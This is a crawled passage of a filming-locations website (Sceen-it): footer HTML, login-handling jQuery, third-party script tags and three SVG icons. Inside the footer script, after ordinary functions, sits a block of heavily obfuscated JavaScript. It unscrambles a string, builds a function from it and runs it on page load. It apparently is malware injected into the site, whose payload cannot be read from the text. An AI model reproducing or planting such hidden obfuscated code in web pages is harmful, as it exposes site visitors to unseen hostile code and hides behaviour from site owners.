            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/facebook.svg?v=2.0.6.0
body_size: 262
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<path fill="#FFFFFF" d="M28.4,53.6c2.4,0,4.7-0.3,6.9-1l0-17.9h6.3l0.9-7.4h-7.3v-4.7c0-2.1,0.6-3.6,3.6-3.6l3.9,0v-6.6
	c-0.7-0.1-3-0.3-5.7-0.3c-5.6,0-9.5,3.4-9.5,9.7v5.4h-6.4v7.4h6.4l0,18.9C27.9,53.6,28.2,53.6,28.4,53.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/instagram.svg?v=2.0.6.0
body_size: 982
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<path id="INSTAGRAM" fill="#FFFFFF" d="M29.1,17.2c4.1,0,4.6,0,6.2,0.1c4.2,0.2,6.1,2.2,6.3,6.3c0.1,1.6,0.1,2.1,0.1,6.2
	c0,4.1,0,4.6-0.1,6.2c-0.2,4.1-2.1,6.1-6.3,6.3c-1.6,0.1-2.1,0.1-6.2,0.1c-4.1,0-4.6,0-6.2-0.1c-4.2-0.2-6.1-2.2-6.3-6.3
	c-0.1-1.6-0.1-2.1-0.1-6.2c0-4.1,0-4.6,0.1-6.2c0.2-4.1,2.1-6.1,6.3-6.3C24.5,17.2,25,17.2,29.1,17.2z M29.1,14.4
	c-4.2,0-4.7,0-6.4,0.1c-5.6,0.3-8.7,3.4-9,9c-0.1,1.6-0.1,2.2-0.1,6.4s0,4.7,0.1,6.4c0.3,5.6,3.4,8.7,9,9c1.6,0.1,2.2,0.1,6.4,0.1
	s4.7,0,6.4-0.1c5.6-0.3,8.7-3.4,9-9c0.1-1.6,0.1-2.2,0.1-6.4s0-4.7-0.1-6.4c-0.3-5.6-3.4-8.7-9-9C33.8,14.4,33.3,14.4,29.1,14.4z
	 M29.1,21.9c-4.4,0-7.9,3.5-7.9,7.9s3.5,7.9,7.9,7.9s7.9-3.5,7.9-7.9C37,25.4,33.5,21.9,29.1,21.9z M29.1,34.9
	c-2.8,0-5.1-2.3-5.1-5.1c0-2.8,2.3-5.1,5.1-5.1s5.1,2.3,5.1,5.1C34.3,32.6,32,34.9,29.1,34.9z M37.4,19.7c-1,0-1.9,0.8-1.9,1.8
	c0,1,0.8,1.8,1.9,1.8c1,0,1.8-0.8,1.8-1.8C39.2,20.6,38.4,19.7,37.4,19.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/rss.svg?v=2.0.6.0
body_size: 590
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<g>
	<path fill="#FFFFFF" d="M18.2,35.5c-1.1,0-2.1,0.4-2.8,1.2c-0.7,0.7-1.2,1.7-1.2,2.8s0.4,2.1,1.2,2.8c0.7,0.7,1.7,1.2,2.8,1.2
		c1.1,0,2.1-0.4,2.8-1.2h0c0.7-0.7,1.2-1.7,1.2-2.8c0-1.1-0.4-2.1-1.2-2.8C20.3,35.9,19.3,35.5,18.2,35.5z"/>
	<path fill="#FFFFFF" d="M35.6,22.1c-5.5-5.5-13-8.9-21.4-8.9V19c13.5,0,24.5,11,24.5,24.5h5.8C44.4,35.2,41,27.6,35.6,22.1z"/>
	<path fill="#FFFFFF" d="M14.2,23.6v5.8c3.8,0,7.3,1.5,10,4.2c2.7,2.7,4.1,6.2,4.2,10h0v0h5.8c0-5.5-2.2-10.5-5.9-14.1
		C24.7,25.8,19.7,23.6,14.2,23.6z"/>
</g>
</svg>
